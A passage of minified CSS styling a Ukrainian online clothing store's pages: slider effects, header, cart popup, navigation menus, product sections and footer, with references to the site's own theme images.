top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
/* */

html,
body{overflow-x:hidden;font-family:'ProximaNova';background:#f8f8f8}img{max-width:100%;height:auto}a{display:inline-block;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-decoration:none}a:hover{text-decoration:none}a:focus,
a:active,
a:visited{outline:none;border:none;text-decoration:none}.container{width:1200px}.btn{text-align:center;text-transform:uppercase}form{width:100%;position:relative}form .form-group{margin-bottom:0}form input,
form textarea,
form
select{width:100%;height:30px;line-height:1;padding:0
20px;margin-bottom:15px;border:1px
solid;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}form input::-moz-placeholder,
form textarea::-moz-placeholder,
form select::-moz-placeholder{opacity:1}form input::-ms-input-placeholder,
form textarea::-ms-input-placeholder,
form select::-ms-input-placeholder{opacity:1}form input::-webkit-input-placeholder,
form textarea::-webkit-input-placeholder,
form select::-webkit-input-placeholder{opacity:1}form input[type="submit"],
form button[type="submit"]{width:auto}button{border:0
none;padding:0;margin:0;border-radius:0;background:transparent;outline:none;-webkit-box-shadow:none !important;box-shadow:none !important}.carousel-section{z-index:999 !important}header .top-header-wrapper{padding-top:20px;padding-bottom:0;background-color:#f8f8f8}header .top-header-wrapper
.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .container .center-block{flex-grow:1;margin-left:40px;margin-right:40px}header .top-header-wrapper .center-block .top-level{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}header .top-header-wrapper .center-block .location-inner
img{width:16px;margin-right:5px}header .top-header-wrapper .center-block .location-inner
span{border-bottom:1px dotted #000;font-size:13px}header .top-header-wrapper .center-block .top-menu{margin-left:-14px}header .top-header-wrapper .center-block .top-menu
ul{list-style-type:none;padding-left:0;margin-bottom:0}header .top-header-wrapper .center-block .top-menu ul
li{display:inline-block;margin-left:13px}header .top-header-wrapper .center-block .top-menu ul li
a{font-size:16px;color:#000;position:relative}header .top-header-wrapper .center-block .top-menu ul li a:before{content:'';position:absolute;bottom:2px;left:0;width:0;height:1px;background-color:#ea0404;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}header .top-header-wrapper .center-block .bottom-level .bottom-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .center-block .bottom-level .bottom-phones
a{font-weight:700;font-size:19px;color:#000;letter-spacing:1.5px}header .top-header-wrapper .center-block .bottom-level .bottom-phones a
span{font-weight:500}header .top-header-wrapper .center-block .bottom-level .bottom-phones
img{width:24px;margin-right:7px;margin-bottom:3px}header .top-header-wrapper .right-block{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:3px}header .top-header-wrapper .right-block .language-wrapper{height:15px;margin-top:-5px}header .top-header-wrapper .right-block .language-wrapper .nice-select{font-size:13px;height:auto;line-height:1;padding-left:0;padding-right:15px;border:0;background-color:transparent}header .top-header-wrapper .right-block .language-wrapper .nice-select:after{right:2px;height:7px;width:7px}header .top-header-wrapper .right-block .language-wrapper .nice-select
.list{top:-4px;left:-10px;margin-top:0}header .top-header-wrapper .right-block .language-wrapper .nice-select .list
.option{line-height:30px;min-height:30px}header .top-header-wrapper .right-block .like-wrapper{position:relative;margin-top:25px}header .top-header-wrapper .right-block .like-wrapper
img{width:20px}header .top-header-wrapper .right-block .like-wrapper .count-wrapper{position:absolute;top:11px;right:23px;width:18px;height:18px;background-color:#ea0404;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}header .top-header-wrapper .right-block .like-wrapper .count-wrapper
span{color:#fff;font-size:11px;width:18px}header .top-header-wrapper .right-block .cabinet-wrapper{margin-bottom:8px}header .top-header-wrapper .right-block .cabinet-wrapper
a{color:#000;cursor:pointer}header .top-header-wrapper .right-block .cabinet-wrapper
img{width:16px;margin-right:13px}header .top-header-wrapper .right-block .right-side{margin-left:10px;margin-top:-5px}header .top-header-wrapper .right-block .cart-wrapper{position:relative}header .top-header-wrapper .right-block .cart-wrapper:hover .cart-inner{display:block}header .top-header-wrapper .right-block .cart-wrapper .cart-inner{display:none;position:absolute;width:350px;right:0;z-index:40;background-color:#f8f8f8;-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);padding:15px;border-radius:4px;height:auto;max-height:calc(100vh - 300px);overflow:scroll}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar{width:3px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar-track{background-color:#f8f8f8}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar-thumb{background-color:#ea0404}header .top-header-wrapper .right-block .cart-wrapper .cart-inner p.text-center{margin-bottom:0}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:25px;background-color:#fff;margin-bottom:10px;position:relative}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .info-wrapper{width:calc(100% - 70px);margin-left:10px;padding-top:8px;padding-bottom:5px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button{position:absolute;right:10px;top:10px;opacity:1;width:16px;height:16px;cursor:pointer}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button:before{position:absolute;content:'';width:100%;height:100%;left:0;top:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button:hover:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper
span{color:#999;font-size:12px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper span
b{color:#000;font-weight:500}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .priced-wrapper
span{font-size:16px;color:#000}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .priced-wrapper span.old-price{color:#999;font-size:13px;text-decoration:line-through}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card
p.title{margin-bottom:5px;font-size:14px;font-weight:500}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card
span{font-size:12px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
a{color:#000;font-size:13px;line-height:1;border-bottom:1px dotted #000}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
span{font-size:18px;font-weight:700}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
a.btn{width:130px;height:40px;background-color:#ea0404;font-size:13px;color:#fff;text-transform:none;justify-content:center}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .img-wrapper{width:70px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .img-wrapper
img{height:auto;width:100%}header .top-header-wrapper .right-block .cart-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}header .top-header-wrapper .right-block .cart-wrapper a
b{font-weight:700}header .top-header-wrapper .right-block .cart-wrapper
img{width:22px;margin-right:8px}#cart-modal-leave
.close{position:absolute;top:20px;right:25px;padding:0px;width:30px;height:30px}.modal-title-sub{display:flex;font-size:14px;font-weight:300}.poppup-cart-inner.action-wrapper
a{color:#000;font-size:13px;line-height:1;border-bottom:1px dotted #000}.poppup-cart-inner.action-wrapper
span{font-size:18px;font-weight:700}.poppup-cart-inner.action-wrapper
a.btn{width:130px;height:40px;background-color:#ea0404;font-size:13px !important;color:#fff !important;text-transform:none;justify-content:center}.poppup-cart-inner.action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.poppup-cart-inner .item-card .size-wrapper
span{color:#999;font-size:12px}.poppup-cart-inner .item-card .priced-wrapper
span{font-size:16px;color:#000}.poppup-cart-inner .item-card .size-wrapper span
b{color:#000;font-weight:500}.poppup-cart-inner.action-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}.poppup-cart-inner .info-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}.poppup-cart-inner .item-card
p.title{margin-bottom:5px;font-size:14px;font-weight:500}.poppup-cart-inner .item-card .size-wrapper{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.poppup-cart-inner .img-wrapper
img{height:auto;width:100% !important}.poppup-cart-inner .img-wrapper{width:70px}.poppup-cart-inner .item-card .info-wrapper{width:calc(100% - 70px);margin-left:10px;padding-top:8px;padding-bottom:5px}.poppup-cart-inner .item-card{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:25px;background-color:#fff;margin-bottom:10px;position:relative}header .bottom-header-wrapper{#background-color: #2d2d2e;background-color:#ebd4ac}header .bottom-header-wrapper
.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .bottom-header-wrapper .search-form{position:absolute;right:0;top:12px;width:0;width:30%;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}header .bottom-header-wrapper .search-form
input{height:40px;border-radius:5px;outline:none;padding:0;border:0;padding-left:10px;padding-right:50px;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}header .bottom-header-wrapper .search-form.active{width:95%}header .bottom-header-wrapper .search-form.active
input{padding:0
20px;padding-right:45px}header .bottom-header-wrapper
img{width:18px;cursor:pointer}header .bottom-header-wrapper
.menu{list-style-type:none;padding-left:0;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:flex-start;width:73%}@media (max-width: 1200px){header .bottom-header-wrapper
.menu{width:70%}header .bottom-header-wrapper .menu>li{margin-right:50px}}header .bottom-header-wrapper .menu>li{display:inline-block;padding-top:20px;padding-bottom:20px;margin-right:53px;cursor:pointer}header .bottom-header-wrapper .menu>li:hover>.submenu{display:block}header .bottom-header-wrapper .menu>li:hover>a{color:#fff}header .bottom-header-wrapper .menu>li:hover>a:before, header .bottom-header-wrapper .menu>li.active>a:before{width:100%}header .bottom-header-wrapper .menu>li>a{color:#ebd4ac;font-family:"Candara";font-size:13px;font-weight:900;text-transform:uppercase;position:relative;height:100%;letter-spacing:1px}header .bottom-header-wrapper .menu>li>a#\31
67{color:#0bca00 !important}header .bottom-header-wrapper .menu>li>a:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:2px;background-color:#ea0404;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}header .bottom-header-wrapper .menu>li>a#\31 67:before{background-color:#0bca00 !important}header .bottom-header-wrapper .container>.menu>li:last-child
a{color:#ea0404}@keyframes
textAnim{50%{transform:scale(0.9)}}header .bottom-header-wrapper
.container{position:relative}header
.submenu{padding-top:25px;display:none;position:absolute;top:64px;background-color:#f8f8f8;width:100%;left:0;padding-left:0;z-index:30}header .submenu:before{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-left:-10000px;background-color:#f8f8f8}header .submenu:after{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-right:-10000px;background-color:#f8f8f8}header .submenu
.container{display:inline-block}header .submenu .submenu-row{padding-left:0;list-style-type:none;margin-bottom:20px}header .submenu .submenu-row
li{line-height:17px}header .submenu .submenu-row li
a{text-transform:lowercase;color:#222 !important;font-size:13px;border-color:transparent}header .submenu .submenu-row li a:first-letter {text-transform:capitalize}header .submenu .submenu-row li a:hover{text-decoration:underline;color:#ea0404 !important}header .submenu .submenu-row li:last-child
a{color:#222}header .submenu .submenu-row li:first-child
a{color:#222;font-weight:700;text-transform:uppercase}.hero-slider-section{position:relative}.hero-slider-section
p.h1{font-size:83px;font-family:'Candara';font-weight:700}.hero-slider-section
p.h3{font-size:24px}.hero-slider-section .swiper-slide{height:600px;background-size:cover;background-repeat:no-repeat;background-position:center center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hero-slider-section .custom-container{max-width:1140px;width:100%;margin:0
auto;position:relative;top:-50px;padding-left:20px}.hero-slider-section .swiper-pagination-bullet{margin-right:10px;background-color:#939ea6;opacity:1;outline:none;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.hero-slider-section .swiper-pagination-bullet-active{background-color:#ea0404;width:20px;border-radius:4px}.hero-slider-section .swiper-button-prev{left:0}.hero-slider-section .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:30%}.hero-slider-section .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:70%}.top-products-section{background-color:#f8f8f8;padding-top:60px;padding-bottom:60px}.top-products-section .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}.top-products-section .action-wrapper
a{font-size:13px;color:#000;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.top-products-section .action-wrapper a
img{margin-left:30px;width:16px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.top-products-section .action-wrapper a:hover
img{margin-left:10px}.top-products-section
p.h3{font-size:24px;padding-left:60px;position:relative;margin-bottom:0}.top-products-section p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#000}.fashion-look-section{padding-top:60px;padding-bottom:60px}.fashion-look-section .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}.fashion-look-section .action-wrapper
a{font-size:13px;color:#ebd2ab;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fashion-look-section .action-wrapper a
img{margin-left:30px;width:16px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.fashion-look-section .action-wrapper a:hover
img{margin-left:10px}.fashion-look-section
p.h3{font-size:24px;padding-left:60px;position:relative;margin-bottom:0;color:#ebd2ab;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.fashion-look-section p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#ebd2ab}.fashion-look-section p.h3
img{width:24px;margin-left:10px;margin-right:10px}.fashion-look-section .fashion-slider-wrapper{position:relative}.fashion-look-section .fashion-slider-wrapper .swiper-button-prev{left:0}.fashion-look-section .fashion-slider-wrapper .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:30%}.fashion-look-section .fashion-slider-wrapper .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:70%}.fashion-look-section .fashion-slider-wrapper .swiper-slide{width:90%;display:-webkit-box;display:-ms-flexbox;display:flex}.fashion-look-section .fashion-slider-wrapper .swiper-slide a:hover{-webkit-filter:grayscale(1);filter:grayscale(1)}.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(2),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(3),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(4),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(5){margin-left:20px}.fashion-look-section .fashion-slider-wrapper .swiper-slide .top-img{margin-bottom:20px}.why-section{padding-top:50px;padding-bottom:50px;position:relative;background-color:#fff}.why-section:before{position:absolute;content:'';top:-30px;left:0;width:100%;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/w-wave.png);background-size:cover;height:30px}.why-section
p.h3{margin-bottom:1.75rem;font-size:24px;font-weight:700}.why-section .info-wrapper{height:140px;overflow:hidden;position:relative;margin-bottom:30px;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.why-section .info-wrapper:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0;background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0.9)));background-image:-webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));background-image:-o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));z-index:2}.why-section .info-wrapper .img-wrapper{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.why-section .info-wrapper.active:before{background-image:none;display:none}.why-section .read-more{color:#000;line-height:1;font-size:13px;border-bottom:1px dotted #000}.why-section .read-more
.less{display:none}.why-section .read-more
img{margin-left:5px;width:10px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.why-section .read-more.active
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.why-section .read-more.active
.read{display:none}.why-section .read-more.active
.less{display:block}.top-products-section.new-products{padding-bottom:100px !important}.contact-section{background-color:#292929;padding-top:45px;padding-bottom:70px;position:relative;z-index:3}.contact-section
.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact-section
p{font-size:18px;line-height:24px;font-weight:500;color:black;margin-bottom:0;margin-right:40px}.contact-section
form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.contact-section form
input{height:40px;border-radius:5px;margin-bottom:0;font-size:13px;outline:none}.contact-section form
button{margin-left:15px;width:210px;height:40px;background-color:#ea0404;font-size:13px;color:#fff;text-transform:none}.contact-section form button:hover{background-color:#f53b3b}footer{position:relative;background-color:#ebd4ac;padding-top:40px;z-index:5}footer:before{display:none;position:absolute;content:'';top:-30px;left:0;width:100%;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/bg-black.png);background-size:cover;height:30px}footer .social-list{margin-top:30px;list-style-type:none;padding-left:10px;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}footer .social-list
